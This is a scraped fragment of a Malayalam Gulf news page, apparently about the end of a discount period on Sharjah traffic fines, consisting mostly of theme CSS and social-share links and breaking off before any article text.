		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchannelnew.com%2Fgulf%2Fsharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%97%E2%80%8B%E0%B4%A4%E0%B4%BE%E2%80%8B%E0%B4%97%E2%80%8B%E0%B4%A4+%E0%B4%AA%E0%B4%BF%E2%80%8B%E0%B4%B4%E2%80%8B%E0%B4%AF%E0%B4%BF%E2%80%8B%E0%B4%B3%E2%80%8B%E0%B4%B5%E0%B5%8D%E2%80%8B+%E0%B4%88+%E2%80%8B%E0%B4%AE%E0%B4%BE%E2%80%8B%E0%B4%B8%E0%B4%82+20%E0%B4%A8%E0%B5%8D%E2%80%8B+%E2%80%8B%E0%B4%85%E2%80%8B%E0%B4%B5%E2%80%8B%E0%B4%B8%E0%B4%BE%E2%80%8B%E0%B4%A8%E0%B4%BF%E2%80%8B%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%82&url=https%3A%2F%2Fchannelnew.com%2Fgulf%2Fsharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month%2F&via=Channel+New" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/&amp;media=https://channelnew.com/wp-content/uploads/2023/01/fine.jpg&description=%E0%B4%97%E2%80%8B%E0%B4%A4%E0%B4%BE%E2%80%8B%E0%B4%97%E2%80%8B%E0%B4%A4+%E0%B4%AA%E0%B4%BF%E2%80%8B%E0%B4%B4%E2%80%8B%E0%B4%AF%E0%B4%BF%E2%80%8B%E0%B4%B3%E2%80%8B%E0%B4%B5%E0%B5%8D%E2%80%8B+%E0%B4%88+%E2%80%8B%E0%B4%AE%E0%B4%BE%E2%80%8B%E0%B4%B8%E0%B4%82+20%E0%B4%A8%E0%B5%8D%E2%80%8B+%E2%80%8B%E0%B4%85%E2%80%8B%E0%B4%B5%E2%80%8B%E0%B4%B8%E0%B4%BE%E2%80%8B%E0%B4%A8%E0%B4%BF%E2%80%8B%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%97%E2%80%8B%E0%B4%A4%E0%B4%BE%E2%80%8B%E0%B4%97%E2%80%8B%E0%B4%A4+%E0%B4%AA%E0%B4%BF%E2%80%8B%E0%B4%B4%E2%80%8B%E0%B4%AF%E0%B4%BF%E2%80%8B%E0%B4%B3%E2%80%8B%E0%B4%B5%E0%B5%8D%E2%80%8B+%E0%B4%88+%E2%80%8B%E0%B4%AE%E0%B4%BE%E2%80%8B%E0%B4%B8%E0%B4%82+20%E0%B4%A8%E0%B5%8D%E2%80%8B+%E2%80%8B%E0%B4%85%E2%80%8B%E0%B4%B5%E2%80%8B%E0%B4%B8%E0%B4%BE%E2%80%8B%E0%B4%A8%E0%B4%BF%E2%80%8B%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%82 %0A%0A https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_74 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_74" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content 